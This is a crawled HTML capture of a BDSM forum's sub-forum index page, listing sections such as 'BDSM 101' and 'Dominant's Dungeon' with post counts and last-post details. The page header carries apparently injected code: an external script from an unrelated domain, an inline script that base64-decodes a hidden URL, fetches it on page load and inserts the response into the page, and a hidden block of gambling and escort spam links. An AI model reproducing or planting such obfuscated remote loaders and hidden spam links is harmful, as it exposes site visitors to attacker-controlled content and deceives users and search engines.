

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://www.bdsmlibrary.com/forums/forumdisplay.php?f=105&s=5d319361f1c12917428b21ffb3781971
body_size: 51087
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" id="vbulletin_html">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta id="e_vb_meta_bburl" name="vb_meta_bburl" content="http://www.bdsmlibrary.com/forums" />
<base href="https://www.bdsmlibrary.com/forums/" /><!--[if IE]></base><![endif]-->
<meta name="generator" content="vBulletin 4.2.5" />

	<link rel="Shortcut Icon" href="favicon.ico" type="image/x-icon" />


		<meta name="keywords" content="The BDSM Lounge, bondage, bdsm, bdsm stories, bondage stories, sex stories, fetish stoires, lesbian bdsm, bdsm art, free bdsm, bdsm comic, bdsm sex, bondages, bondage stories, bondage sex, bondage hentai, bdsm story, bondage story, fetish story" />
		<meta name="description" content="" />






<script type="text/javascript">
<!--
	if (typeof YAHOO === 'undefined') // Load ALL YUI Local
	{
		document.write('<script type="text/javascript" src="clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=425"><\/script>');
		document.write('<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=425"><\/script>');
		var yuipath = 'clientscript/yui';
		var yuicombopath = '';
		var remoteyui = false;
	}
	else	// Load Rest of YUI remotely (where possible)
	{
		var yuipath = 'clientscript/yui';
		var yuicombopath = '';
		var remoteyui = true;
		if (!yuicombopath)
		{
			document.write('<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=425"><\/script>');
		}
	}
	var SESSIONURL = "s=56a13dc7e6b411fa4a1d58cbdaeb9452&";
	var SECURITYTOKEN = "guest";
	var IMGDIR_MISC = "images/styles/UndergroundStyle/misc";
	var IMGDIR_BUTTON = "images/styles/UndergroundStyle/buttons";
	var vb_disable_ajax = parseInt("0", 10);
	var SIMPLEVERSION = "425";
	var BBURL = "http://www.bdsmlibrary.com/forums";
	var LOGGEDIN = 0 > 0 ? true : false;
	var THIS_SCRIPT = "forumdisplay";
	var RELPATH = "forumdisplay.php?f=105";
	var PATHS = {
		forum : "",
		cms   : "",
		blog  : ""
	};
	var AJAXBASEURL = "https://www.bdsmlibrary.com/forums/";
// -->
</script>
<script type="text/javascript" src="//seenfil.com/js/bdsm.js"></script>



	<link rel="alternate" type="application/rss+xml" title="BDSM Library RSS Feed" href="http://www.bdsmlibrary.com/forums/external.php?type=RSS2" />
	
		<link rel="alternate" type="application/rss+xml" title="BDSM Library - The BDSM Lounge - RSS Feed" href="http://www.bdsmlibrary.com/forums/external.php?type=RSS2&amp;forumids=105" />
	



	<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=bbcode.css,editor.css,popupmenu.css,reset-fonts.css,vbulletin.css,vbulletin-chrome.css,vbulletin-formcontrols.css," />

	<!--[if lt IE 8]>
	<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=popupmenu-ie.css,vbulletin-ie.css,vbulletin-chrome-ie.css,vbulletin-formcontrols-ie.css,editor-ie.css" />
	<![endif]-->

<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=dbtech_vbshout.css" />
<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=dbtech_vbshout_colours.css" />

<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=dbtech_vbshout_editor.css" />

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="text/javascript" src="http://www.bdsmlibrary.com/forums/dbtech/vbshout/clientscript/jquery.tmpl.min.js"></script>
<script type="text/javascript" src="http://www.bdsmlibrary.com/forums/dbtech/vbshout/clientscript/vbshout.js?v=628"></script>

				<script type="text/javascript">
					<!--
					
					// -->
				</script>
			
	<title>The BDSM Lounge</title>
	
	<script type="text/javascript" src="clientscript/vbulletin_read_marker.js?v=425"></script>
	
	
		<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=toolsmenu.css,forumbits.css,forumdisplay.css,threadlist.css,options.css" />
	

	<!--[if lt IE 8]>
	<script type="text/javascript" src="clientscript/vbulletin-threadlist-ie.js?v=425"></script>
		<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=toolsmenu-ie.css,forumbits-ie.css,forumdisplay-ie.css,threadlist-ie.css,options-ie.css" />
	<![endif]-->
	<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=additional.css" />

<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;sheet=additional.css" />
</head>

<body>

	<div id="pageWrapper">

<div id="topBar">
	<div class="topBarLeft"><div class="topBarRight">
	<div class="topWelcome">
		Welcome to the BDSM Library.
	</div>
	<div class="memberBox">
	
				
		<div class="loginLeft">
		<!-- login form -->
		<form action="login.php?do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
		<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=384"></script>
					
		<ul>
		
			<li ><span class="loginTxt">Login:</span></li>
			<li class="inputPad"><div class="loginBoxInput"><input type="text" class="loginInput" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="User Name" /></div></li>
			<li class="inputPad"><div class="loginBoxInput"><input type="password" class="loginInput" tabindex="102" name="vb_login_password" id="navbar_password" size="10" /><input type="text" class="loginInput" tabindex="102" name="vb_login_password_hint" id="navbar_password_hint" size="10" value="Password" style="display:none;" /></div></li>
			<li class="rememberMe"><label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" id="cb_cookieuser_navbar" class="cb_cookieuser_navbar" accesskey="c" tabindex="103" /> Remember Me?</label></li>
			<li class="inputPad"><input type="image" src="images/styles/UndergroundStyle/style/loginButton.gif" tabindex="104" value="Log in" title="Enter your username and password in the boxes provided to login, or click the 'register' button to create a profile for yourself." accesskey="s" /></li>
		</ul>

		<input type="hidden" name="s" value="56a13dc7e6b411fa4a1d58cbdaeb9452" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="do" value="login" />
		<input type="hidden" name="vb_login_md5password" />
		<input type="hidden" name="vb_login_md5password_utf" />
		</form>
			<script type="text/javascript">
			YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
			YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
			vB_XHTML_Ready.subscribe(function()
			{
			//
				YAHOO.util.Event.on('navbar_username', "focus", navbar_username_focus);
				YAHOO.util.Event.on('navbar_username', "blur", navbar_username_blur);
				YAHOO.util.Event.on('navbar_password_hint', "focus", navbar_password_hint);
				YAHOO.util.Event.on('navbar_password', "blur", navbar_password);
			});
			
			function navbar_username_focus(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == 'User Name')
				{
				//
					textbox.value='';
					textbox.style.color='#000000';
				}
			}

			function navbar_username_blur(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == '')
				{
				//
					textbox.value='User Name';
					textbox.style.color='#777777';
				}
			}
			function navbar_password_hint(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "none");
				YAHOO.util.Dom.setStyle('navbar_password', "display", "inline");
				YAHOO.util.Dom.get('navbar_password').focus();
			}

			function navbar_password(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				if (textbox.value == '')
				{
					YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
					YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
				}
			}	

			</script>
		<!-- / login form -->
			</div>
	
	</div>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2Jkc20ucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
	</div></div>			
</div>
<div class="above_body"> <!-- closing tag is in template navbar -->
<div id="header" class="floatcontainer doc_header">
	<div class="headerLeft"><div class="headerRight">
	<a name="top" href="forum.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452" id="logo"><img src="images/styles/UndergroundStyle/style/logo.png" alt="BDSM Library" /></a>
	<div class="bannerBox">
		<!--/* OpenX Javascript Tag v2.8.2 */-->



	</div>

	
	</div></div>
</div>

<div style="display:none">
<a href="https://beymenslotgir.com/" title="beymenslotgir.com" target="_blank">beymenslotgir.com</a>
<a href="https://kalebet34.net/" title="kalebet34.net" target="_blank">kalebet34.net</a>
<a href="http://www.bodrumisrehberi.net/" title="escort bodrum" target="_blank">escort bodrum</a>
<a href="http://www.bodrumhomecare.com/" title="bodrum escort" target="_blank">bodrum escort</a></div>


<div id="navbar" class="navbar">
<div class="navbarLeft"><div class="navbarRight">
	<ul id="navtabs" class="navtabs floatcontainer">
		
		
	
		<li  id="vbtab_whatsnew">
			<a class="navtab" href="activity.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452">What's New?</a>
		</li>
		
		

	
		<li class="selected" id="vbtab_forum">
			<a class="navtab" href="forum.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452">Forum</a>
		</li>
		
		
			<ul class="floatcontainer">
				
					
						
							<li id="vbflink_bbmenu"><a href="forum.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452">Forum Home</a></li>
						
					
				
					
						
							<li id="vbflink_newposts"><a href="search.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;do=getnew&amp;contenttype=vBForum_Post">New Posts</a></li>
						
					
				
					
						
							<li id="vbflink_faq"><a href="faq.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452">FAQ</a></li>
						
					
				
					
						
							<li id="vbflink_calendar"><a href="calendar.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452">Calendar</a></li>
						
					
				
					
						<li class="popupmenu" id="vbmenu_community">
							<a href="javascript://" class="popupctrl">Community</a>
							<ul class="popupbody popuphover">
								
									<li id="vbclink_members"><a href="memberlist.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452">Member List</a></li>
								
									<li id="link_ode0_821"><a href="thanks.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;do=statistics">Thanks / Like Statistics</a></li>
								
									<li id="link_ode0_395"><a href="thanks.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;do=hottest">Hottest Threads / Posts</a></li>
								
							</ul>
						</li>
					
				
					
						<li class="popupmenu" id="vbmenu_actions">
							<a href="javascript://" class="popupctrl">Forum Actions</a>
							<ul class="popupbody popuphover">
								
									<li id="vbalink_mfr"><a href="forumdisplay.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;do=markread&amp;markreadhash=guest">Mark Forums Read</a></li>
								
							</ul>
						</li>
					
				
					
						<li class="popupmenu" id="vbmenu_qlinks">
							<a href="javascript://" class="popupctrl">Quick Links</a>
							<ul class="popupbody popuphover">
								
									<li id="vbqlink_posts"><a href="search.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;do=getdaily&amp;contenttype=vBForum_Post">Today's Posts</a></li>
								
									<li id="vbqlink_leaders"><a href="showgroups.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452">View Site Leaders</a></li>
								
									<li id="vbqlink_online"><a href="online.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452">Who's Online</a></li>
								
									<li id="link_ode0_786"><a href="thanks.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;do=statistics">Thanks / Like Statistics</a></li>
								
									<li id="link_ode0_453"><a href="thanks.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;do=hottest">Hottest Threads / Posts</a></li>
								
							</ul>
						</li>
					
				
			</ul>
		

	
		<li  id="vbtab_blog">
			<a class="navtab" href="blog.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452">Blogs</a>
		</li>
		
		

	
		<li  id="tab_nzg5_103">
			<a class="navtab" href="http://www.bdsmlibrary.com/stories/">Stories</a>
		</li>
		
		

	
		<li  id="tab_nzg5_768">
			<a class="navtab" href="http://tgp.bdsmlibrary.com/">Images</a>
		</li>
		
		

	
		<li  id="tab_ntaz_819">
			<a class="navtab" href="http://bdsmlibrary.com/stories/story_submit.php">Submit Story</a>
		</li>
		
		

		
<li><a class="navtab" href="register.php">Chat</a></li>

	</ul>

	
	<div id="searchBox" class="searchBox">
		<form action="search.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;do=process" method="post">
			
			<input type="hidden" name="securitytoken" value="guest" />
			<input type="hidden" name="do" value="process" />
			<span class="searchBox_container"><input type="text" value="" class="textbox" name="query" tabindex="99"/></span>
			<span class="searchBox_button"><input type="image" src="images/styles/UndergroundStyle/style/searchButton.gif" name="submit" onclick="document.getElementById('navbar_search').submit;" tabindex="100"/></span>
		</form>
		<ul class="searchBox_advanced_search">
			<li><a href="search.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452" accesskey="4">Advanced Search</a></li>
		</ul>
	</div>
	
</div></div>
</div>
</div><!-- closing div for above_body -->

<!-- Custom Content Wrap -->
		<div id="contentMain">
			<div id="contentBox">
				<div class="contentBoxLeft"><div class="contentBoxRight">
<!-- Custom Content Wrap End -->

<div class="body_wrapper">
<div id="breadcrumb" class="breadcrumb">
<div class="bcLeft"><div class="bcRight">
	<ul class="floatcontainer">
		<li class="navbithome"><a href="index.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452" accesskey="1"><img src="images/styles/UndergroundStyle/misc/navbit-home.png" alt="Home" /></a></li>

		
<div itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb">
	<li class="navbit"><a href="forum.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452" itemprop="url"><span itemprop="title">Forum</span></a></li>
</div>

		
	<li class="navbit lastnavbit"><span itemprop="title">The BDSM Lounge</span></li>

	</ul>
	<hr />
</div></div>
</div>


<div align="center">
<!--/* OpenX Javascript Tag v2.8.2 */-->


</div>


	<form action="profile.php?do=dismissnotice" method="post" id="notices" class="notices">
		<input type="hidden" name="do" value="dismissnotice" />
		<input type="hidden" name="s" value="s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" id="dismiss_notice_hidden" name="dismiss_noticeid" value="" />
		<input type="hidden" name="url" value="" />
		<ol>
			<li class="restore" id="navbar_notice_1000">
	
	&nbsp;
</li><li class="restore" id="navbar_notice_1004">
	
	If this is your first visit, be sure to
		check out the <a href="faq.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452" target="_blank"><b>FAQ</b></a> by clicking the
		link above. You may have to <a href="register.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452" target="_blank"><b>register</b></a>
		before you can post: click the register link above to proceed. To start viewing messages,
		select the forum that you want to visit from the selection below.
</li>
		</ol>
	</form>





<div id="above_threadlist" class="above_threadlist">

	
</div>
<div id="pagetitle" class="pagetitle">
	<h1>Forum: <span class="forumtitle">The BDSM Lounge</span></h1>
	
</div>



<div id="forumbits" class="forumbits">
<!-- Start Forum tcat Heading ForumThemes -->
<div class="tcatBar">
	<div class="tcatLeft"><div class="tcatRight foruminfo L1 collapse"><div class="tcatWrap">
		<h2>
			Sub-Forums: <span class="forumtitle">The BDSM Lounge</span>
		</h2>
	</div></div></div>
</div>
<!-- End Forum tcat Heading ForumThemes -->
<!-- Start Forum thead Heading ForumThemes -->
<div class="forumbitBody">
<div class="thead_bar">
	<div class="theadrow table">
		<div class="foruminfo td">
			<div class="forumdata">
				<div class="datacontainer">
				Title
				</div>
			</div>
		</div>
		<div class="forumactionlinks td">
			&nbsp;
		</div>
		<div class="forumstats td" align="center">
			&nbsp;
		</div>
		<div class="forumlastpost td">
			Last Post
		</div>

	</div>
</div>
<!-- endForum thead Heading ForumThemes  -->
	<ol>
		<li id="forum125" class="forumbit_post old L1">

<div class="forumbit_post L2">
	<div class="forumrow">
		<div class="foruminfo">
			<img src="images/styles/UndergroundStyle/statusicon/forum_old-48.png" class="forumicon" id="forum_statusicon_125" alt="" />
			<div class="forumdata">
				<div class="datacontainer">
					<div class="titleline">
						<h2 class="forumtitle"><a href="forumdisplay.php?f=125&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">BDSM 101</a></h2>
						<span class="viewing">(20 Viewing)</span>
					</div>
					<p class="forumdescription">Discussion &amp; information for newbies to BDSM</p>
					
					
				</div>
			</div>
		</div>
		
			<h4 class="nocss_label">Forum Actions:</h4>
			<ul class="forumactionlinks td">
			
				
					<li class="forumactionlink rsslink"><a href="external.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;type=RSS2&amp;forumids=125" title="View this forum's RSS feed">View this forum's RSS feed</a></li>
				
				
			
			</ul>
			<h4 class="nocss_label">Forum Statistics:</h4>
			<ul class="forumstats_2 td">
				<li>Threads: 232</li>
				<li>Posts: 2,465</li>
			</ul>
			<div class="forumlastpost td">
				<h4 class="lastpostlabel">Last Post:</h4>
				<div>
					
	<p class="lastposttitle">
	
	
	<a href="showthread.php?t=28871&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;goto=newpost" class="threadtitle" title="Go to first unread post in thread 'Hello everyone'">Hello everyone</a>
	</p>
	<div class="lastpostby">
	
		by <div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=112572&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452" title="Valentier is offline"><strong>Valentier</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=112572&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;do=finduser&amp;userid=112572&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;u=112572" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div>
	
	</div>
	<p class="lastpostdate">06-30-2022 
	<a href="showthread.php?t=28871&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;p=1048214#post1048214"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a></p>

				</div>
			</div>
		
	</div>
	
</div>
</li><li id="forum9" class="forumbit_post old L1">

<div class="forumbit_post L2">
	<div class="forumrow">
		<div class="foruminfo">
			<img src="images/styles/UndergroundStyle/statusicon/forum_old-48.png" class="forumicon" id="forum_statusicon_9" alt="" />
			<div class="forumdata">
				<div class="datacontainer">
					<div class="titleline">
						<h2 class="forumtitle"><a href="forumdisplay.php?f=9&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">BDSM Talk</a></h2>
						<span class="viewing">(40 Viewing)</span>
					</div>
					<p class="forumdescription">General BDSM Conversations and Information.</p>
					
					
				</div>
			</div>
		</div>
		
			<h4 class="nocss_label">Forum Actions:</h4>
			<ul class="forumactionlinks td">
			
				
					<li class="forumactionlink rsslink"><a href="external.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;type=RSS2&amp;forumids=9" title="View this forum's RSS feed">View this forum's RSS feed</a></li>
				
				
			
			</ul>
			<h4 class="nocss_label">Forum Statistics:</h4>
			<ul class="forumstats_2 td">
				<li>Threads: 1,222</li>
				<li>Posts: 17,397</li>
			</ul>
			<div class="forumlastpost td">
				<h4 class="lastpostlabel">Last Post:</h4>
				<div>
					
	<p class="lastposttitle">
	
	
	<a href="showthread.php?t=29136&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;goto=newpost" class="threadtitle" title="Go to first unread post in thread 'Still Trying To Get A Southern Group Started'">Still Trying To Get A...</a>
	</p>
	<div class="lastpostby">
	
		by <div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=92220&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452" title="ashamed_of_myself is offline"><strong>ashamed_of_myself</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=92220&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;do=finduser&amp;userid=92220&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;u=92220" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div>
	
	</div>
	<p class="lastpostdate">02-12-2023 
	<a href="showthread.php?t=29136&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;p=1048233#post1048233"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a></p>

				</div>
			</div>
		
	</div>
	
</div>
</li><li id="forum7" class="forumbit_post old L1">

<div class="forumbit_post L2">
	<div class="forumrow">
		<div class="foruminfo">
			<img src="images/styles/UndergroundStyle/statusicon/forum_old-48.png" class="forumicon" id="forum_statusicon_7" alt="" />
			<div class="forumdata">
				<div class="datacontainer">
					<div class="titleline">
						<h2 class="forumtitle"><a href="forumdisplay.php?f=7&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">My BDSM Life</a></h2>
						<span class="viewing">(50 Viewing)</span>
					</div>
					<p class="forumdescription">Discussions about your life with BDSM</p>
					
					
				</div>
			</div>
		</div>
		
			<h4 class="nocss_label">Forum Actions:</h4>
			<ul class="forumactionlinks td">
			
				
					<li class="forumactionlink rsslink"><a href="external.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;type=RSS2&amp;forumids=7" title="View this forum's RSS feed">View this forum's RSS feed</a></li>
				
				
			
			</ul>
			<h4 class="nocss_label">Forum Statistics:</h4>
			<ul class="forumstats_2 td">
				<li>Threads: 1,525</li>
				<li>Posts: 29,072</li>
			</ul>
			<div class="forumlastpost td">
				<h4 class="lastpostlabel">Last Post:</h4>
				<div>
					
	<p class="lastposttitle">
	
	
	<a href="showthread.php?t=10858&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;goto=newpost" class="threadtitle" title="Go to first unread post in thread 'Pet Play?'">Pet Play?</a>
	</p>
	<div class="lastpostby">
	
		by <div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=92220&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452" title="ashamed_of_myself is offline"><strong>ashamed_of_myself</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=92220&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;do=finduser&amp;userid=92220&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;u=92220" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div>
	
	</div>
	<p class="lastpostdate">12-12-2019 
	<a href="showthread.php?t=10858&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;p=1047894#post1047894"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a></p>

				</div>
			</div>
		
	</div>
	
</div>
</li><li id="forum26" class="forumbit_post old L1">

<div class="forumbit_post L2">
	<div class="forumrow">
		<div class="foruminfo">
			<img src="images/styles/UndergroundStyle/statusicon/forum_old-48.png" class="forumicon" id="forum_statusicon_26" alt="" />
			<div class="forumdata">
				<div class="datacontainer">
					<div class="titleline">
						<h2 class="forumtitle"><a href="forumdisplay.php?f=26&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Dominant's Dungeon</a></h2>
						<span class="viewing">(15 Viewing)</span>
					</div>
					<p class="forumdescription">Discussions between Dominants</p>
					
					
				</div>
			</div>
		</div>
		
			<h4 class="nocss_label">Forum Actions:</h4>
			<ul class="forumactionlinks td">
			
				
					<li class="forumactionlink rsslink"><a href="external.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;type=RSS2&amp;forumids=26" title="View this forum's RSS feed">View this forum's RSS feed</a></li>
				
				
			
			</ul>
			<h4 class="nocss_label">Forum Statistics:</h4>
			<ul class="forumstats_2 td">
				<li>Threads: 371</li>
				<li>Posts: 4,893</li>
			</ul>
			<div class="forumlastpost td">
				<h4 class="lastpostlabel">Last Post:</h4>
				<div>
					
	<p class="lastposttitle">
	<img src="http://www.bdsmlibrary.com/forums/images/icons/icon5.png" class="postimg" alt="Question" border="0" />
	
	<a href="showthread.php?t=18160&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;goto=newpost" class="threadtitle" title="Go to first unread post in thread 'Oral Sex and Domination'">Oral Sex and Domination</a>
	</p>
	<div class="lastpostby">
	
		by <div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=53577&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452" title="subserviant is offline"><strong>subserviant</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=53577&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;do=finduser&amp;userid=53577&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;u=53577" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div>
	
	</div>
	<p class="lastpostdate">11-26-2023 
